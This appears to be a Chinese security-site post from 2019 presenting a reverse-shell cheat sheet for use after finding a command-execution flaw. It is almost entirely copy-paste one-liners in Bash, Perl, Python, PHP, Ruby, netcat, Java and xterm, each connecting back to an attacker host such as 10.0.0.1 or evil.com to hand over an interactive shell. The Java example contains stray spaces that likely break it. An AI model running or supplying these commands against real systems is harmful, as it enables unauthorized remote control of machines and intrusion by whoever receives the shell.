| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2026-2411] 作者: hudie 发表于: [2019-07-06]

本文共 [451] 位读者顶过

如果在渗透测试中发现一个命令执行漏洞,那么就可以很快帮助完成一个交互式shell

创建反弹shell受限于目标系统上安装的脚本语言限制——不过,如果你做了适当的准备,也可以上传一些二进制程序

示例是为unix系统量身定制,如果遇到windwos,你只需要将“bin/sh -i”替换”cmd.exe”,那么下的一些实例也应该适用于Windows

下面每一个方法都可以复制/粘贴。因为都很小而且精悍。[出自:jiwo.org]

Bash

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 ===========此方法适用于Ubuntu 10.10======= $ exec 5<>/dev/tcp/evil.com/8080 $ cat <&5 | while read line; do $line 2>&5 >&5; done exec /bin/sh 0</dev/tcp/hostname/port 1>&0 2>&0

PERL

perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

Python

此方法适用于python2.7

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP

php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

RUBY

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'



Netcat

netcat很少会在生产系统上,虽然它有很多版本netcat,其中还有一些不支持 -e 选项 nc -e /bin/sh 10.0.0.1 1234 如果上面安装错误不支持-e选项版本,使用下面实例依然可以得到反弹shell rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

Java

r = Runtime.getRuntime() p = r.exec(["/ bin / bash"," - c","exec 5 <> / dev / tcp / 10.0.0.1 / 2002; cat <&5 | while read line; do \ $ line 2>&5>&5; done"] as String []) p.waitFor()

Xterm

反弹shell最简单的形式之一就是xterm会话,应在服务器上运行以下命令.它将尝试TCP端口6001上连接你的(10.0.0.1) xterm -display 10.0.0.1:1 传入xterm,启动X-Server(1-监听TCP 6001).一种方法使用Xnest(在你系统上运行) Xnest:1 你需要在授权目标上连接你 xhost + targetip